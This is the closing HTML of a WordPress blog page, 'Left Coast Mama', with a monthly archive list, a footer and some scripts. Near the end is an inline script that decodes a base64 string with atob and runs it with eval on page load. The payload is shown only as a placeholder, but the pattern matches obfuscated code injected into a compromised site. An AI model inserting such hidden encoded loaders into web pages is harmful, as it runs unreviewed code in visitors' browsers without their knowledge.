	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
